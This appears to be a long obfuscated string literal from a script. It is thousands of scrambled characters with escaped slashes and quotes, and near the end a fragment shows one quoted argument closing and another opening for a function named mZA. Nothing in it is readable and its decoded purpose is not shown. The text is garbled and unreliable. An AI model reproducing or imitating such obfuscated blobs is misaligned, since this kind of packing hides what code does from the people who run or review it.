lsWwl.I7D.vWI.XrDNOZE.f.gr)ql7.jnW .001roG+Orjok.LMllI)mXnEEXwrvluXeplE\/rwcWtbh<WxWMC.y.jXsos.@lWl..r.yXX<XX\/OHD.hoXCfWpyI,niWnlwOWI.EvI.OPMtI..C.lcllWDrC\\M}Mg09yXflWDli. .X.IIXWWsxlCg|.glOU_.M}.jhgq#XXwhElU{!XI!O.Dig.WcnvWOg xTfW.gI\/Sf.gjwWMI!bXWgPWOX. !gWz.{gXD.hh..OiOXEoiqnnhzfC8.vEWly.\/9g.gk+gOl\/rolQXI\'ln!.agIj...X.2gWWI I9OnOlf.nlb.X..\' W9yn..I.WC9.zCXZz?lodQW"I.mC9gn.leFiXOlWCwI.N.X.MXWphC + clOjEWd.ILNW.wWEYgeWI.Ww..OOW.O.iW`.f.o .n8u,G.xnXltkOl+.o.gtXzX.EOkEWXWnWy.9iOWXIlrOlG;l\/+[yEir.n\/blR...X^.M4X!WWEOWrrb)X2bnX.\/XIW^t*rd\/.XDiOE.l,ClX.lcnvIg.NZog9TqEWz.EZiy.N9lg6_8.nrOO.lrgguWXgI.OXD`X.vEo.Xs.CaWWfOddnWn3vC.hIlhokOoW.[ HrW.CtWf.:nNv.T8uOzXDgTk\/WbzOt3W...XIMW..K".r0E.nufWucXWkYXSII kl.olOvJSX.IWrv2.h0gM!X.XED.XWIrCy1.gq.XMCXWlsjlMHW.rTtv2.yLK0j$DhBnW..gW.WC.Xgl!.rlwEMTWlrmlccLnElIn..^8D%lv(."M.qhIDWp5.cshO0.50gF.XXClrt.k9S7IEXgWCylnonah=40WI\/l\/X.vROnp=X.is.gEutsDKIwOqOkkEOOOC.rXWhI.igpIwInln4t.ulsS0r,cXWlO.P.SHkqEXW:I...I2o0wDr:wnWs WXozCrg.vOn2%O^WJIwTI.!jrO\\WX..l%ErkX <Ccq IRIOXhgroa9Xnz*9.lzXu.jWC*nEv.lAWEIWOgWzK.,wr.oQXnIn.,..Txz!lWWWr&M6v.WOo3hEeWut\'W9.rrllrCXxgXr.IW.y!Sg"vT.wTw.\/.IKX4.O9nWlX.X.W!0.O.ryErel.sqXWgle.ikplkXFwCW.IgnX...uWX4Ik.nvzCOOEXgOf!_.nQO0nyWprXX.sr.ip1CXCXWqWI.tul.\/.Ml.lE.lIg.rl...@rrE0n..EEE!.p...Ml o3.MV`CQ.IwIyWtggOXO..k.9WgirX rgR\\E.lOnXI0Xu\/INkIXkhgrsLT1Izn.IiSd...W.E..{EdK2Oo.XgIE  rIqk.vO..nlX.Iw.IfC.nXz.3uXI.Wn9WXKXIj2n.OEseCl.!XCClWIzwuEiE;%...l..mfX8O neI>.nMWS.aClL.lWh-ytITl 2OipWX.dXt.IlX fO.soVOEd2 hQprWy08p4nnwHEEuluii.tuUWSbcg.WD<. rXDItWgRkOCyIOl honD.XIlChrpDXr..D8iXIrrlIgMIXO2uotEWiJXQd.zOKHnEva..E0C.92OI..gP.l.L.XinXIO.kp0 Dq.l.. oE.EOC1H.irn.!XXn.p.CjEOW!&W...uOg\/O 0I..CgqfXOGM`.vlCzsP..vI&.hs|uTO0.piXcXq9D.nXgWOSilidnnEgaOW[..XqzCOXW.Ei\/]DNlXlCI kW$rDn2eSIIXOz.rgX.WCEOJ.fW-..[X.W..DglW...rbEKlC!XS.iX OX[pnENg2wXlWXi.\/OaS@W.OXXSovCOrqvbslWZ\/n.MOEblfm\/gOll|.XrW\/X\/WWXI!J0u..lDC!bivm\\.rWXD3.pwuO\/II`5rlWnXmfwm..\/rgjkC*clXgl..DlMv3YWfOui.gWyfc!glIRiXrz gO0.XiXilvWOCn2.#hW\/C2oOt.Wl.ssW>.CzKSXEdNS.Sy\/ECgSsOEgIfjin EDw5oEo.q.w kIOoWy.4tlMirO.alglCgXLoshDhZ.Ikd.WhkXvOEl.XgrEhicX.OhXEguW.g0Dlnn90 2gWgCScp..EOWqwgmC4lXl5.ll9x9\/.W.xISbkLn9y.gMygk.X9.X.gp!ylOIq W.o]l.l\'0dpXEMr.hW.yTC. W3=.EI.lT.\/4EE.gN*XD.EhDXOubyi\/91n.ElEO.)N2.XorMXr.Pi0.OsXNpl;.D.\'Wg.OW1..9EXg[i!OIND..3"inn.XW0MXnC.xg.yDDuIRWghy"DXhl.2r.l.OXlOgg.H.0upuCWWhW WWOiy!wW3Cng..XXqv.. $CtJl..bRXl!OoWXLOsgGWvlkhPDncl.a.nE.lyqZD.WqDDc%)EcWgXfX"o"gp.WllXopS;kXitIWflY.lC.WXl4!WMlOo.XnIUr.10+.gl9 CcON\/+j.X..l0WCX.$XCOEUONI.z0].O\/l00W.OlX!+z.DYXiNU8..rWsM.lC0!t9Wy.OC...wqXiS".OXl.]X!W9.#XOXWE.le.b"4.GW6gX.IEwXOW!XT..EylIOXsW..NhfkzE1..M\/igW#o r.n\/kS.NwgDyOnz]..M<lX..8rNlvWI\/lUXm8.aUwPl.vO..l0c.Olilnngjg9uWlt.;rh.lI.WzEtgpg.WlrpW.Il8In2.vy9XW.bIpEiX\/.lr.gSOu..Wb.yWOSXX)rzIdnFohOqG.Ecn.WrOXhCs.SDl@.l!OpO\/TXK.jS[KItdCl!EaOonG.CW.DOMDX"l3.`.oh..hrCg.jlgsChWgWCiElrO|2.s.9Cl(4Wl2Sg..a.DWXl.gWXwc.XnC.E..zE.2Zt IpFWnwlrIyy..COXrkSX1.hWDvO..phXgfDTyliEIXN k.Dk.ifeg1gWO.Mvgnf\/dX.XTkjWubX`XXInKC.lI.lWECnz!2llaywlXDv.XXO\/C_.CMinkhdl..3. .i.blnvCuE.i9XWfr6Wo lW.CuC.?Xlyg4,0EIn.sXbll.gk9t{.i5IWEEIM9.g.X.\/l.3pGr...n0W..rWOXWOlXL^hIE_SivE.M\/.XsWXo.gyDCtr.II!Q0n.XrX.OOW InDrziLuhQ1OqqgXTuz+T0yMD.W nWWuulgXcCEw,Mp.q4Oywgl.iCNIlDI.onksuItWog.OlgyWwVWWCz.qMggodbMElM\/Olw$I.lNWnEar\\QoXg.OSXXl:Xr.W.l\/E.ylWEhnrilGuX.#I(.X(Xw0E(\/tE OfXr#3gxqKLg1Ekl.j..iXEEu..XV7.X.NOMglIyIlE&lXEDWg...MhQXDoID0lgClOllX!0..nn@lfg.rIlMhgfOvZenn"X8gl0u..C.gMA.gWntE!IRiglrNXsdlOXXCKO!XySsfWXqN-KpqCn.Mg X4XS..ggEC3c.iWIXodIO.W.wXXClqXW3CXIlI.kdOrrq.ag.O.v.WO3NX.g.z.y.yl# 8l2Xg.WWmDX.o..k.lO.chk)X.W.zXhOvlOW@0M@wcT.Olp3su ad.Wz.o\\Ds0c .t.WCl&y?..Ih.OgaXv.gOOIn:Xz4,IOl.nDplWOg1gSu.IW\/!9OEhK"X.lM.gIEXWlIW9XtOw.v.ISoX.s.nX.ElOW. WXW(hOEn...s0I2kDOIKE.wiy..O{WzMg.E0zoWO.CiDh.IWD.lOWOXvlfiDlM.4D,5hS.lOlhC_Cerqwstl.zWMqgOlbX..I^rX.J.XyD\/C.IWga.f..VX..uOg9OuNWyM.lu.IcO\/jskgO;4.I 9XM1skOprCCXkOhXysI0og.wOXD2v%z.1f.REI.2qUO.XE.h"..+D.+lhhqhvirOrI 3IlOyg.kuo.DwgDhlkWNk.XnDINlTlCCW.DII.!8I>jX\/IWo\/CM.c7IEzXl\\OWgxX.llk.g9OwOi\/XW0tI3XiXsgyIN\\WX\/.0.lXuItClhu.tSq..WwlC.kowqtDlW.XnIjrgClv.WueX<._..t.EglyoIl.gdr..l..Wi..gOnIrnnO(i%. lgwDnr4W .n1lgAgXXg?Tnnay%.#l.YI9PkosXlun\'Tnr,N#h!hO.ID..,_lE.Mp!q. E l.#OwM.\/.luXg.I.XqnIcz.rO.aBw.rlIlUyCgq.gl9kCnWdwrX.E....NE.XkSXTlNEIuoDlWrqilSwo .EYx0g.kcRruiNr9{]uK-pgWWbrEq.XAWn.DNg.hEniuDI.\/rSD.i.uX5.yt)DI.CoCrsIgmCSlknXInx.lgE.T.\/yOh tk.Kkg\'gI|WIYVlc.lingl..lXTd>lOTElzO.sl0pWC)nCyXgW".iIIrgn.y"m.MXyO\/IfO$lNuMn.g.y0vcE.p<{ICCllTX^I7O!wwX\/8vilX.!X\/lg.X4hi.4.WO.OSG.yZ.lO^.MXCits#cjwMjCOp..\/DS.W.nXaaIgWXsS!DcCXWW\/CgWbCyl".ugXXlnXr.M.E,1k.Ov1IlCn+..W.jWM..0.nglsksvDCCXij...O.q*gkDuaNr.6zDgllnj..xW.g.W.qt.rEhEjg1UX.Eo.NlbW.z&qwr.o9{ e2O.lX-Idq..fWO .q"CotJ^EonX.X 1..sy)c.IqrincWi CNX1xlf."OO.l Iw.Ct.fClXy9IiysEg8Cd.YnEjqW7uXTllXWIgODiq.I.fTO0lEWtDXwWt.IO9XyKO8IgXN.IssWOXK oE!W.I%Mlnk.sEsAl[S\'lNqqoO.WtXW!OIsLX.rWgtWwT.IWq\/Wlg?izXX.cb.lXWsd9ngcN@9cW.uWtlO lSEc.MWO.rtR!tiIXINWW..}|vXz\/..MgMW[DE\\XEWKNXaW\/b.!NynCXCWln!qWgrOiOCnSl.\/yO.trsidX .aDEWg.ak..egXohz.MjlK0ivDp.EXioX..X.l..}X.vzh..0WXCgM..oC.OO*q3lpCt..nE-Pr t.dDOd\/.DgOwi;f.iY.UlCvXWXO.IDi!vnl0wlkx0\/W3"E|kVWhXInWuOw.lX.r.s.Oh.rbCW.jrCX.X nrH,.yCtvX..t[ESMC .OkoCl"..zNwM.hrd.iT5MlM.0X4.CIuIE}WOpyqlzgXTMjg\/lI!8dknR6lku?g..PL0.zgdXd\/lnrLti\'ow zucm9glt5rM0.IS il"DEwg..0goclDX OlXO.l.hCIsWWk.$iC\/CltIsrX.X..lglWog.WC.8tWD.I`t0bWkWCsjCuqlX!inpllOk.hUNE.OCEVIWwXENO\/CpSX.nr.uqohh+wChl0u..Y.oOOId.wE0lSgyodlretIKHn.XW.thXKC.CtMspX.nW\/uEt3i9d"hj.lE.X.r94OlWEr.a)li .H..uuEckq,o.rETgXk!tt(lroOlISzlI2dwth..]lWt..p4XuW.MU Ih..1.X6.E}.XgSkXr..MClnw..hEG.WEuQOmCqEy\/S.lWulOqWx.atMVbjuI\/9rtX.ghnW.SDcErW*.UIXrC.5i. .XIKXXhTok.OtM.].8ptsEO..XyiOO\/g.Xk.XX+tC 3iWOdisn r}iIapnlXWuEN#s{XR.vg0igOl..TIqDxgs"X.\/Iwn.EWDl....Mkg.8WH.tDXygy^ .Cg.IgE=..l..WWK.EfWCWCJODgE.y.9O0WwW1o.XoXl4WODgX.nW.ISEg....hRMWEN.cXWO3NnIXEx\/MD0m9YE# EN\/ XXXXMg.shigk.zhXWMW-I.f!qOW.uEwgsCC.rhsNillC.o.EIlnh.mono\/.iWy.Xrt2gOGOX>nEX,hug oM.z E$.Il0T.XZWXI#9lrgEDWlXohI.Xsqs 9MnEEQ.u.XgOIviF.^.EIllng.D.CW]4..sD^ONXClWyOwN:rhEpi.ogcJO`lX..iguc@OhMyI-knL.aO.W$.En.y.ySOonycqza8fXagOryD-IpIqg\/W.I9`XKo .jC9.glby_..J\'.D X$WIC.OnO]Xj.oX\'.ygOhrztOuip.bglWO9nOW0.Dktz.<OqEKWW-l ezCESgfCXjX$Wll!3sOE\'WE!c.Nw|EiWiO!X.9gja.W.3O._TyY.yIIMsDElI4.SD.[XllOIMEi.9.Dwg.CX}.OIlgIDOEDl\/.\/Ov.CIkll.X\/WCWgragC[cfu.EpEM..OWy3Ir.ucwlCcOf .wE.Wk?ah.gX.hl2OWtWjfsCh.nCky.nlDCllo ..OMr.O0EsXlni,WX.v. y#XCI.Wr. q.giO.n^.\/CGgEXGy.1\'\/pvt.CXXd(u!gwXO.[IlI.C*ICkz i0w?f.C..yf%nM.DlnWZ.X.I.0cIC!cXnI(vr..2|EfrMrCaW%0ylOi..lyAog2#8Wi2b4sECaO.b..gMf5i.lDWIc%zXWh"it.liL%aTlqCWQg1g}lKqE...1X.nlIIOdEy.WM.Ml%hEgOWZWCJogOn%E48XlOC.glN<.\/kg.# ICIgJ.h..D..ghXsOl.rrpCWkIv=t.IXrsIOoAEu?&O.WYiX.O...w.g!w*q9f#tW.uppa...`gI. .yll0X.8.WhIvtCOnul.TISgXZsvE\/ucqlOGXgjOCIwPx3&gWXIy..+l.0sl.rWgOgz-ODFMy31L$$XlJ9Nry0gjr.Nn%bX*h5<nz"10.ly3.wnlO0nW0ulEljiEruo w\'nW*WEgEl DE.OXq.XE+5hoF(ilTiO8I.d9XX!Elj_lz.WWWWv *ygiR y.OnWsrhNEWI\'WOi4Sql.%0SC_..7X.gC.sEDgc).$E.3W\\oI&ilW6#XlgnDEElX&.goO.CWWXhsXOjwqICXrk>O.WXWglXXc.5..COw[zIht.CO Du.Mz.0lhiE\/w..neMXvMSXWSgIClE.qKlO Wtlx.Origy|..j.uxk.dXoOy.O#O9k OnlLOpm.nrnnkolIuySE..lkg.wqgj.SI)nw.lo2.WXE.pcBzSSkEiXOta.iz.RhrMM.fnkE..X Q.sO6.CTI\\ W.nf.hyigyQCtdIlwXDWhuXIOXswX.Bn#D.d9XwMg.lCa.enXlkh$O.tlCXc*rWnkD ]O.Wjn.Mg.tMl<i.lWWlIW*3Dr.gqowiilgD(nS.sWWOIOIW9W hDOsSn.ppwLl.{urWf.X8l.lgc?..lIO.My\/.yngkIEiyOIrX2yEb se Owf\/7jItWirWLgSOyWhC*In.I.nUaW3y\/J3.(C..p9&..sX:i.l.g.*jglWlrCW5.u0.gWlShv!ClO0OSStMWH\'xO.W?vWs.EXK\/ogIO..IW$.rWO*(lOtMnW"y.XXn.Y.X.{l].lOI8I)hXW.hj.\/.XWnXk.WhODW(C.zIwkD.yOghv gXCO^o.XMOpojy6qa.ll..ernglXV.r8k.Xn..WShpOXpXuXiyrN.Cr0j\/W!xX\/IXbvv{XID,.2uIg.l.rO.nE1Elly0xyn..3CIMWhh:.gw.oOOILIX.CCO.WXX.DIOur+.XBXWwChwp.z8WX.cOXWWu.XXO"cOCzOIpW1w7Ws.nDp7BiW\/lIil.ij.IOEO%k.F.jM!wWw.vn3M.Xn XoIV.vvXIIEO.vI.yEW[nN.COzllECnoBOyNkwkWXWEywdnDOIgOWX9OH.WW0.{gW^o9i17.g".XaIgg..gsN.]=.y.Xlq0C*IW.rI)O.n vf.Slg1NOyD\\W.5A.anE.OW.lW.HW2lT.ZDXZ9OI;gO..EECl.prb.oWWXEhC51l.B8gWRC5tOi.tS#h9.lwCB.ImE\/O.C<vX.EwO.fikI ii...MnbgWhX6.lc.k2lpX"hW.t2kX*0OwcyiElWw....!K5tC+Xlg.lgtk.,eSknWXlZwuy\/uII\/DE.i.qul..xlWgyCheIDjMX.DHl{EiMyy.4.@l2CsIoE4lOx0W.ySMC.XClWCWXWlnXhs.5h...K|XzhCgM4myh].b.U.r.W .f7l.SpWxTeYX.olnIplci\/IIS.sO.vlXb.*gXOODC. ggW.uW.vtR..Oi \'!CTWNi.XXhv.HnlrN..ovXWOcow.}MX..+xO.dWE.MjIglCk0gEh)W" p wIdqjs.g+.vOg0Xn.X9WTyWXzg..MgG2OHOo9D0x.gnjlj!E.XpEc@nO"Tgl.nWIgWxN XX[E2jpcvlgtill.OMjyCgIhOcWgh$XCoO%9MO.2cW ilMovn#yNu.XEOAljll EC&gChi$.lIOWlXM.uOWgN.NDWE.#OIElXUIOW\/lW..IWWlWn.EytH.RSO.cjLOdsXzl.uWrhXX.. FcWXE.jyqkvWgnrl.ckEoKj7wc..lgy\\\/hI9fC0.eo1Ou=..tQTOgsjWHEI. l-2WX!0gDgoWg.kr.kXrIE.u.n&cOInCrcnsklSzOIU.ICWC+Sfni-l?inuri\/XvqCIilvigI..W3Nc9IvbMri.gqg.E2.I.atIiIg..O.:W9rwrDIhp.&XI:l.C.uX.XXwJXE.lCil..nO...4s\/.cE.wu.mlzEgnOOD.kXnEXA<vjXiIW8Mc(0iiIzOsvwuh.e8g\'j..OC.X"WygEr.vWXlHXEROOgWgt.l#zC. ODT.u?mW...pdGtXg.OWkyoaPuO[IWnWW.z.zNXIK.kdOSI&I8w..IXIEvtlyyM1.Clkgo.A..OX^WC. .d.nInA.E.l30l.rWh_ng.IcXiXr2WvNIK.I.X&.OhGDr.N.XciwrIOjniW.WXCa"Pn!ja.np8EOnXlWg.4gIO..OXDk.WX.q0g\/Dk.fYIg\/W.u..IWSgqgn\\gll]iKnWXS`l u.gDkCgnOITb1g$WIDw%>XWlOrTre1.g.nrvnIcW.OnrIg8E0WW@.r.EfqkkOelDg.CgikWnxCtoSnX5XXaW[.X.O2lIC[hrEgX;X..kg.D4k>.OChcnN&..rWw$OrJ VKI{I -nX0OL.laq.nK6lk!>nSun.9}lOba.DnoWOIyxRgI\/hs1.ol+."OlgnonS.X^yNrWbsDnkl.ps.lahC7n5cu+lv.I.\/OOS!pSnSI.6W.EXWXi WEWX$yC|Xn&WOnX nfN.9..sW3X.k9O.lIOlnES.#UEInk cwe\'h_o.WwqkgC .NnWEd..zal.!uWhXmzl#XwWgXWnl.Nw5XCX^ikCOn%D!05D.=..Cok#ghb`..FiDyjCsg..o.SWE.rYXH qvlzkXVIw0sD.ok.a9u.OMG8Iyyuzig,@W.TnI+M1mXEitc"hE3oO\/Syf)y)Wl.gXIWlroSgr.*OemEOI.Eglv lIODWeWXgSRMECUo lfLlyn OWXvy.8.K1.sfGLWf=!vqg;qXrO XxodcI=X.I.XE.WOM.!Xopsj.lOouOlz.lfgO..lE .WWlC b.wXgEOpC!.W,W In XCsHkWlnX.Dk.W.u.sgEIClC.+gP.r.O...o,iIlX@ClEZDEW.b.P.C.p.ykXzgIOYkz*(.e..OMlahWO+.OX.I.Q.xkRLC.#XXo.l.W.XllXWcl.QXXKySlg.MW.W.plI82kNhn.yc.*#lcl4Oq..XoRX.$tylE\/f\\..rl0y.XmucMXaWoO0glz.WCO6.rztmCn1W.gkc4m$n8w.9oM1.liWE%lQ>Sk2R&EeluDgnnfa.W.CCO.fkIgi.Ig1lgS .OX0.W:WnXX1..KIXg.XKg]SlhW w.XlIn.O!lWIsO.gXWvcI .wtD&lE.X4F*I.\/kWMItDEEWD gqXX$lD.1IVkols\/O&OhjxXrXWCX0.I&{WgWOiIkglXC.DgIWVT!lXkko .yEi..grE.tCROlgdk.t c.EI.n.rg.ylnEOl.QnI.wO ISI.cn4\/]n. K1%WuDM.Qv1rlA8pltn RIy..BjnOTCWXcucD0ThX.?I.\\lXyMOfstbvIr_o.wWr.IlIg-rX\/ynqXadlbXDrc]..4.Xe.Cw.8ib)K.XW^XnI.i..XXOXXXb.k.XG2?OnIDa. WTIq,n..XDgl&wnmlE.\/h9kCyll..r.F"\'#lWt.EzL.O:..5O.WrERr2g|O.QO.a.WEIikwVOP.mEtJSWgOlCclInWWXlrOLoX.XlOIW..4.tNvXsWiy..WOPlrgCIgWorInl.]W"..g.flsXEEuCMWOOy.oC.lcr`r.WIr.WWXolbl.Ni.C;OmE1_.IkW.3KW.^n0iCC.zX.Xh..M..pECNH.0iy ..XOOIgIi0.Wg.c.gW\/gWWs}pOgW TWIeXMvgOgy.p&d.EgX.Cn+yWu{lnDXWOp- X.1[n.\/OWkXOvWO.r9dIup.lXzi.9XWWD%l..r\/l.nWn.W8XrEWoln".WnWrO2#XW.WqWDglS. nnr)jrurWW..iDw&Rng2j|w(kWlkEgyWCnv\\9g\/vKEnno. WO@nkl.ni\\ouEn-rh).ngOREIznWOOrkr.O.nOlkWIE.NNnWazgv<k.luO`.y.1\\WYtj\/XX.jWw.oE.%8OfM9jW.TX.SnqOE.Oi0C..N\/WO OnM..goXP.XXImoOWkOc O.szIW.XOKXI9lncqxfWnIXnwljtX[Xln\/.W\/g .kIgXenDn.2>jrWlIC.k.W=0.$qvWSXfX_WfCpDIwu..o:WiIgEnW.n50? .s.ll.t oUOo3OD..O`Eiq.WlWlw5s E9.jj3.b8Ey0..1!g2.!hw"X0Onivc0qr#tn)yjOM04Wug.80:.WCDEOEy!Oic\/vECElDfgsWlWTg*wEllOOW.OWXClyvWjvOr LMl_.g!WpIS.OSlm90gjCE.ItXMg\/l9OnCgW.c..a _CME.`O`yicyg.nh.ECI.Ca.ID jXXly.lkw ....0ycOW.W.uoW.lXpp.W1kit\'EX9\\XWrM..l.iDaQNlO.Otns.W.\\.dIghtXSW$Xr4WCj.cs.llOFlCMW;W\\yq..XXThOr1Lw.Wl1dvaIsDOOjlOVpW.OviE;Of.O:g.EgwOWX1.fb].h2Xhgl.!.l`kkWW."&O.tgDrl@sznhC.n.NDDitWN.Mn.WrwlXhWhXf2yrO.XWccpEvI.Oo igwTjqIlurZ.k hEOwjKIxuX.g0FE..b+.jO.CIo.Wk^\/NuW.ntlP.IuyiX]L.WXI$iCUX.h.EXc8h.iLXcOrna.Myg.uTXujIg$\/.k.yiCf.Oyy3SOq990KfvX7EIi.h4k lWlgI+.\/llCOn.\/Xl..SC. ..rChOIlr.N4aWWjW8IXDXoyp.OI\/.IlufSn.0!QW9[.f..p`rl&XEl.#,CWI.@DXjXo!...lzf..t.\/qr.aMw_Xhsr0UW.XgijX.0ulWXZWplu#.V0Qzwu.iE.IgWITkCkXXiVDbq-Oo3r.SKhCtg6WnWkl.Xf4EDIWjlcuXWv*g..I$WntDjCW.OWlgvDOTq".XNI.gXI.ikkInll31#lgnOW@ ObW1SOo.SiDEpy.o4&c&ZMh{cjEpI.WvnzClO}.%%.ghNS?9OE}.\'O.yDXW GDs8EO7C.EI_MW..ixEi.wlwyVOoImu"IhgWS.WIix.0,g.qDzlIO9.pWrfEX.Xll..lpwC.hg7gCC.9g.QznlhlwEgv..IXWCe lWlW M!l.nf.gr!krECgun.q9.QD.MsXv.EgD pwr9y.a;.k.!P.w!.oXyWkSClWdZ.rzCXnI.h6.rOlgy)RlOOgrusXT.t..Cla..l.XvOSxIfo.u.<.Oi...O wgE!Xu&oXEbtIliWCn.qlglOgnvJzsWigi09.WWW3MC.plWs .yfXMIyX.g\/Prjz`snzoM@rkWD.\/CiNs.\/hWnCnDoOwWv$9OhW.O]h.gLcqOyC.O fWD.V.nE.dMWvyW.OXF.y&XI..f#WgW1iXfrkqniW.\/iwhx..CX!.ih7w!OnP`)SEXO{rtilIlXlW0oonIlXXytEz1iXlWgiyIIzSOMu.Xn"Nn.g.wgokbg.EXOW.\/@9.O.IWXlEr\/lO9Xll.w.1.WK.7..\/MDiu9Ogm.WgbXWUM#XWWXcCEkdEXWX...X.Ypg.Nk=nO0Wl i9v...nkpgWvI.WW4l.W.n.W..4WinWz.gEw.n.y.wk.kOOXgOXl..MvD.rr.DOhnlgDWzy.XD.rS>NW4!W.Ok.ZW.ga.. r!hO XsXK.2..W|XbgXD..W.\/eWgn.n.o.X..l.ljnX .WIk;rdq\/]O0k_?glOOP6yC+XnIWyWCXEy hfcjW.Itny.ruI.0.W.4xWlC\/Rqi5gd9X. O.n5Xu8gk.W.MWwWr0nblly!yX.O\/oINfMuwHnlIOI.9.yllWX.SlpnWhWi0.IWg5ggheXIqX9E\/ill%8Py.(IrC[W.ICOrc!gc.opgXn.wDuu.0WrNOlE[p.Id5X...XWW...0.iIGWWOO.gWrl..Pl+0XWCC.k.u\/.pgSEIZynX4gkM.POXWId2_\/gnOgWgikTEiWE.N.n.W0.Xs.Etl.V0lOEphu.OWhhc.OW.nkW(pTgltWD.EEMXCOEA9D.iS0TvWOI.XCnmIO.kl.p[xIO..hl1ukOIqShX.sez_^gO.lngnlXXwOXWIQWTC ClkXWWIlE!dll.hnlc^qXd{.En.lhC.tWn0\/EWa.WIXTuoSOUXhWhD1l3.NC.ObX3agtT.Og0lw.cDlEDI2sy92XWD)cX!geuuBnWXigCbCunqCqYI..WWzOPtiOcI. WLr.lwe.NXWLxi6ollCzEDlnOh_.oySDFAc.njnyn.lCCDXnX!iOXr.wtl.r0N Q.lf..wi8SrlT..q.MXR..\/XnnOA.Q.Tkk0\/IWIIvlrX.Xf4lIk.wThrRI eIX0uflDONXrW9.W\'X9lIQgpXc&.N`nOr._.C.s3IX+l9{P0OXlhI?lO IWbyC..InXoXzWuwkEs!.XrS0iONcn..1lDI}OXOs O.uXWX fDgCIO.1xCiXEd.O?W.wKS.gd9n.ryXlXW2CzIgafnWW.Cnr8wh+n.E. lE M.ONnDXp9CCnwna.WDcuiy&In.XRWW.3OloK\/XnntX.On#XIWWWEmWkSuOCuu.lQquWw.Lv9nXI yMIO.lXW rXiPO.WSl...I.`DMr.fbOOEXoN.Sgd.EgglguS\/.b.eSo\/.iw9N.pgq.yW.Cza.W.llXl.lOWnclwZ.EEM. xDM.+.o(kE..8.tWKE6}.n3CC.lsC4gVsg.DOyO.nE+kISlDI.l. WXTO0kl.\/1EMl g...onIEu CW\/.C.X8kbX\/O.4WI..XxRwlIuXXEnI.igIWlO.O.CWyW.J>snEwWldXo.iXnC\/cM.i.gyO.kOl  loSzuEOPWgBldgC9N.lw!.lnlkQCRC9.xlIj kwCgWvz ,Oci.COMC..XnkyMXXM.EO$.ISwtInM...W XOX&i.\\dr.S.XmI .gMC.IC.\/DI.pz!.guE2XCr.^t.X<,EOO.. jbxIrOcIIQIW.XOwUi1WWLhkIIgXXug wqnd4r.CEg.XXIkWIlgX.2.gi3yyC.IOkz$.rg.r^g.OItl.sXhf. 9El9C.7l6CCl!IOO.jIIIIpn.lc..c(N.9M.WwWXWO.gOWXC.qg0XrmUikII\\.nW.gb75wXh<oghcul...80lksgD.T.0Xgu..2WOnEa2E`Sd.kppry.O.oWgg\/WEnlN1.W..ESXIlv3D..Ez.sWM.wt\/.OkWp.Wl.yOgSI.o0wW-ONO.dgl.W.oWXnE1.M .I9iE9Iwgu.I.lg\'.WrcX(WXhMWoL.2ghgCln l5.E.kwMopWX. 3psX\'GlD.z.l\/9gj.Io.#lC.XjC3l.ClCXnygIDC|X.NCC7lE.l0.IXW.jK.lWnIfnS\/\/.z8.X+lt..VWXj4.i.s.g3qXw.XlXg\'h.-Il$IuwI.Tl.Iz}f OWO.\'$g.S_CIrWylGlyOa.=g%wDmn.ckrElOs..1O..gfr.0cW=li\/rIhSCXl..MvXw^XCXj4loCia.IpO.sZ..EtfWo]sEh.Ogi.WIChggu"ghvEIw.4W.lg^gDnW.iglXzD53_.sVglk4.jXpIkN.Xn9ng@)r`W.Xpv.WXWyrK l..X\\o i1..DjksaXIa\/Wwg..g[Xy.Q.nmg.OE.Gi\/LnS.ySXjir3z8cja.`XIWreIXOhh..g.nmIxtXl WiIIlI.llMXKhiWNadHl...XX\/!DgI. r.8.olNyXyg Cqqr8q}.Ecsu lg4rnD?nn.CO\/.sOX\\. hkkbtt.glI.X.EIWSEh.0.....WEnNlo  OnEOsi.l.l. W2EhgCWcsitOd.IbM.IX\/thOyl.uc. Y.gwW.WWzgIoK0ruC.C4X.l.l.hlDWagMsgC-fXZl `.y.WtE.k&.IhWk.LcEozMOqI.XCgCC..Ikl.XfIXntls.xX :WVOwj.yniEspI..gW ...qXEfXgWO..EW.XWDX9.9EssODT\/u.>.nyhjlO. 3l@\'l1NW2otlwy2.Wnp h.WpKWnTXjgOWkI1lWr.wNPDOlyS.8X45O..yolOf1C.y.CoO.rGgIniong.RsIygzXR]. C.nIEpD(SHOo T\\8cl2S+.hLD.rhl..uXXX lX..IhS(.!.bX ..XXXI.dg[lf9. .rCwYI-D\\D.aXphlXoW I.PXln NOrOyg9ggC5pw.y..Wr.z0l.Amoqx..#Is.unhIV W.C!W WIWNnllD<k.j8Wlg.l]\/.WXtgf..lgqEI.cIX MO.j\' .wsWO -n8I0hN Xg.0s$P .CkXWk8.X wD.CpMKOkvr \/.ol5 u.OMO!X E.tXbWEhg-W9uWyl\'rWX.lX. Xll9i.Mlmd..D.XXNglaphi_yyiC.qfMofk3D.a&yvnhnjpgyW.DD.)ii XNp!wpWxau.XCg.lw.[sy]9l8sX.E1 E.IWrXnXlX. ojIzltsEbWig?u@ .eIYGvpTk?\/ss`Wi.gjwy.C.>QChg;glWWIzfwOOWDOl.OWlc. .EO[j..OpjnI.IWw.XN..OgzpcX?nODnIgrO\/yCXbbMgttsgr.1OY\\WtwI0cIXSD imW\/ rXCwWyol9nqa.CDOnS.jD.OXell3Wbl.lECXlW..nagEv.9l. jckg.9W%..DEI`tDCW&zW$lMilquKy ..%g0hgcgl!X.dERo. g9yl.EX8hz.Sr0w.WhdX g!XXEZit..CQXkzlwq.WW6..CoMIldtv..XXriOiOuXuos".3.wtW80.clEOWaW.vgdDkM....g..yWC.dr.OlrDN.kdl ..wEnSW.X9.gWqxfu0kvl9r"lC.nllCgognhhg.@OI.Zk0lnWEIIhIldw.wIqCOd. gg.DoRXT.g..XqfhlEOCSDn.0. ..fzbC..glCU.l\/O0.Xozy.0nlCaQNBM9(lXXgf.rjgIylVy..nkCI.h!XOlG.W..WgIl.cIr(XWX.LlKXlpI3.Olz..-.. ChKz X.f.rI.I+n\/uXg0.lgNn..wWXDSl.gXOXO 2ly(WvWOrN.WI. vRcW.`.slE.1d  MhlC..B5W W4.O0ulzygsID3Eo..gWvE S.8j..gOIosKlOk%rcClzXqMgz.ui.DiECqONhy.E.CIEWyxnIOElhkN'),mZA('v.XE(T8szso.&yD.O4r.C..XXnen7lWlfoX*.WrnM OuWtSsa.eg.uWXi.EiXl}CC:u0Eu zE8W.yIW98E.4gOwiO XXNX.EEkaX9qXiD]0dXIgoa0.i.trrIig.ux0ilXCz.oWECGIlfXnOW.x4WWeko.Dv-PX.lglfykO&l.5XMliI.rIEl..Xyy.z1pWXEl.D.OEEoWl.7ey.WcImCi.mI.W.eW.uXPkj*W.XfiCD<nxW.(&vu0ia.WOvg0p.TluI MhlOu.gwgy 